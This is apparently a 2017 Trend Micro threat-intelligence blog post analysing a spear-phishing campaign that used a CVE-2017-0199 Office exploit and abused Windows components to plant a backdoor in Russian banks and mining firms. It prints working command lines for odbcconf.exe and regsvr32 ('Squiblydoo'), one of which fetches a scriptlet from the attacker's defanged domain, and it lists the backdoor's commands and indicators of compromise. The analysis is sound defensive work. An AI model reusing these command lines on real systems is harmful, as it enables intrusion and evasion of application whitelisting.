# Emails with Backdoor Targets Russian Businesses

**blog.trendmicro.com**/trendlabs-security-intelligence/backdoor-carrying-emails-set-sights-on-russian-speaking-businesses/

August 7, 2017

A malicious email campaign against Russian-speaking enterprises is employing a combination of exploits and Windows components to deliver a new backdoor that allows attackers to take over the affected system. The attack abuses various legitimate Windows components to run unauthorized scripts; this is meant to make detection and blocking more challenging, particularly by whitelisting-based solutions.

We've observed at least five runs from June 23 to July 27, 2017, each of which sent several malicious emails per target. Affected industries were financial institutions, including banks, and mining firms. Of note is how the attackers diversified their tactic—sending different emails for each run, per target.

The earliest sample of the malicious dynamic-link library (DLL) file related to these attacks was uploaded to VirusTotal last June 6, 2017. This somewhat coincides with the spate of emails we saw during the period between the last week of June and July 27, 2017.

We're inclined to think that these attacks are still ongoing. Their limited distribution and specificity in social engineering lures are red flags that may indicate they are a spear-phishing campaign.

*Figure 1. The malicious email campaign's attack chain**Figure 2. Different malicious emails sent to one target (timeline from left to right, clockwise)*

*Figure 3: A sample email sent to a mining firm*

The infection chain starts with emails with addresses designed to make it look like they're from actual sales and billing departments. One sample we found used the subject line, *Правила подключения к шлюзу,* which translates to "*Rules for connecting to the gateway."* Another has the subject line, *Оплата госпошлин,* which means "*Payment of state duties."*

These emails contain an attachment that takes the form of a .DOC file with various file names. Two of the file names we've seen used are *Инструкция для подключения клиентов.doc (Instructions for connecting clients*) and *Заявление на оплату услуги .doc (Application for payment of the service)*.

*Figure 4. Email with attached DOC file*

These files are actually a malformed Rich Text Format (RTF) file Trend Micro detects as TROJ_EXPLOYT.JEJORC. These exploit a vulnerability (CVE-2017-0199) in Microsoft Office's Windows Object Linking and Embedding (OLE) interface. We've actually seen other threat actors leveraging this security flaw.

The exploit code downloads what is supposedly an XLS file from *hxxps://wecloud[.]biz/m11[.]xls*. This domain, to which all of the URLs used by this attack point to, is controlled by the attacker and was registered in early July. This fake Excel spreadsheet file is embedded with malicious JavaScript. The Excel header will actually be ignored and the file will be treated as an HTML Application file by *mshta.exe,* the Windows component that handles/opens HTA or HTML files.

*Figures 5 to 6. XLS file with header and JavaScript code*

The JavaScript in *m11.xls* contains two PowerShell scripts. The first script will download and launch a decoy document, while the second will continue the infection chain by downloading another file.

*Figure 7. Decoy document from the first PowerShell script*

*Figure 8. Content of newly downloaded file*The file will be decrypted using AES-CBC cipher algorithm and then saved to the *%Appdata%* folder with a random file name and .TXT extension. The decrypted file is a dynamic-link library (DLL) file detected as TROJ_DROPNAKJS.ZGEG-A.

*Figure 9. Decrypted file*

The JavaScript code in *m11.xls* will then execute the file using the following command line: odbcconf.exe /S /A {REGSVR C:\Users\Administrator\AppData\Roaming\{RANDOM}.txt}

This particular file (*odbcconf.exe*) is a normal executable that performs various tasks associated with Microsoft Data Access Components. The command above misuses this feature to execute the DLL file.

Upon execution, this DLL will drop a file in the *%AppData%* folder. This file is appended with a *.txt* extension. This is actually an SCT file (Windows scriptlet), which is normally used to declare variables, define expressions, and add functional codes in web pages. In this case, it has a malicious, obfuscated JScript file (JS_NAKJS.ZIEG-A).

*Figure 10. Dropped XML file showing obfuscated downloader code*

The DLL will execute the SCT file using the following command: regsvr32.exe /s /n /u /i:"C:\Users\Administrator\AppData\Roaming\{RANDOM}.txt" scroBj.dll

This particular command uses the *Regsvr32* (Microsoft Register Server) command-line utility, which is normally used to register and unregister OLE controls in the Windows registry, including DLL files. This attack method is also known as Squiblydoo—*Regsvr32 is* abused to bypass restrictions on running scripts. It also means evading application whitelisting protections such as AppLocker. While Squiblydoo is already a known attack vector, this is the first time we've seen it combined with *odbcconf.exe*.

The above command, once deobfuscated, will execute *another* XML file, which is downloaded from *hxxps://wecloud[.]biz/mail/changelog[.]txt.* This file serves as the main backdoor.

*Figure 11. Constructing the command to launch the final payload*

The same command format is used to launch the final payload (JS_GETFO.ZHEG-A). Note that because of the /i switch, the code is directly gathered from a URL: regsvr32.exe /s /n /u /i: hxxps://wecloud[.]biz/mail/changelog[.]txt scroBj.dllThis is another SCT file with obfuscated JavaScript code that contains backdoor commands, which essentially allow attackers to take over an infected system. It attempts to connect to its C&C server at *hxxps://wecloud[.]biz/mail/ajax[.]php* and retrieve tasks to carry out, some of which are:

- d&exec = download and execute PE file
- gtfo = delete files/startup entries and terminate
- more_eggs = download additional/new scripts
- more_onion = run new script and terminate current script
- more_power = run command shell commands

### *Mitigation*

While the later stages of the infection chain required the use of various Windows components, the entry point still involves the use of a Microsoft Office exploit. Patching and keeping software up-to-date will protect users. Alternately, employing firewalls, intrusion detection and prevention systems, virtual patching, and URL categorization, as well as enforcing robust patch management policies, will significantly reduce the system's attack surface.

Apart from enforcing the principle of least privilege, system administrators should also consider disabling system components that aren't necessary to the user's tasks. Another option is to blacklist possible command interpreters and rarely used applications, even if they are Windows components themselves. It should be noted that doing this could affect legitimate system functions, but will improve security.

### *Trend Micro Solutions*

Trend Micro™ OfficeScan™ with XGen™ endpoint security has Vulnerability Protection that shields endpoints from identified and unknown vulnerability exploits even before patches are even deployed. Trend Micro's endpoint solutions such as Trend Micro™ Smart Protection Suites, and Worry-Free™ Business Security protect end users and businesses from these threats by detecting and blocking malicious files and all related malicious URLs.

### *Indicators of Compromise (IoCs):*

*Related hashes detected as TROJ_EXPLOYT.JEJORC (SHA-256):*

- 25c46c068dbee7bd77cf762ed140c80ddaf439d118f51080e92478f982848a30
- 2d23b519931072632b8b6c0c9560d95414dd1639df895694dff7e5ea19fe5182

*Related hash detected as TROJ_DROPNAKJS.ZGEG-A (SHA-256):*

52d69c91fba8435398870d480f37e87f0a9f7ee721473c98659f5b94b1c91abb*Malicious DLLs detected as TROJ_DROPNAKJS.ZGEG-A (SHA-256):*

- ff94ded03a42857c7c534229859b99e034745177184791df3084b6dde66b29e6
- 0a424531b7c46a72a6f1e2b5a0449b487d30b2f5389a2b86720e278f07ae976b
- 4e73334972d6b01650c572fd58596479e68edeb8337962a19e0a76579a9b4ecc
- 81c400f0345b5b84fc484b4446b1b7fec5598083056c8012a308f8d38d44667e
- 727e28c21462cdd3f28991305d16063c871c64674edae061f95e16c9f474fe13
- cb7f5dd7b0d6465a2d0b83042154f4329f6b7b2727c5ed17b95d777e43f437e1

*URLs related to the malicious email campaign:*

- hxxps://mail[.]webmaster-1[.]kz/include/changelog[.]txt
- hxxps://getupdates[.]kz/ch582/changelog[.]txt
- hxxps://address-in[.]kz/client/changelog[.]txt
- hxxp://mail[.]maincdn[.]biz/s1/v111[.]xls
- hxxps://mail[.]maincdn[.]biz/info/changelog[.]txt
- hxxps://mail[.]maincdn[.]biz/s1/p11[.]db

Malware

A malicious email campaign against Russian-speaking enterprises is employing a combination of exploits and Windows components to deliver a new backdoor that allows attackers to take over the affected system

By: Lenart Bermejo, Ronnie Giagone, Rubio Wu, Fyodor Yarochkin August 07, 2017 Read time: ( words)

Content added to Folio